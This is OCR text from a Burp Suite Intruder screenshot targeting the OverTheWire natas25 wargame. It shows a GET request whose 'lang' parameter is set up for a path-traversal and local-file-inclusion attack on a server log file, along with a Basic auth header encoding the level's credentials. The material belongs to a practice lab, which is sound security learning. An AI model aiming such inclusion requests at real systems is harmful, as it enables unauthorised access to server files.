 natas25.natas.labs.overthewire.org/
natas25.natas.labs.overthewire.org/
PHP: str_replace - Manual
Burp Suite Professional v2.1.04 - Temporary Project - licensed to Chris Dale [5 user license]
Burp Project Intruder Repeater Window Help Logger++ Backslash Param Miner
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Logger++
1 × 2 × 3 × 4 × 5 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full
details.
Attack type: Sniper
GET /?lang=§§/var/www/natas/natas25/logs/natas25_4r8nn4i77rvb9cqcuq7jprvkb0.log HTTP/1.1
Host: natas25.natas.labs.overthewire.org
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Authorization: Basic bmF0YXMyNTpHSEY2WDdZd0FDYVlZc3NIVlkwNWNGcTgzaFJrdGw0Yw==
Connection: close
Cookie: PHPSESSID=4r8nn4i77rvb9cqcuq7jprvkb0
Upgrade-Insecure-Requests: 1
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clea
1 payload position
Length: 538
AKRACING
127.0.0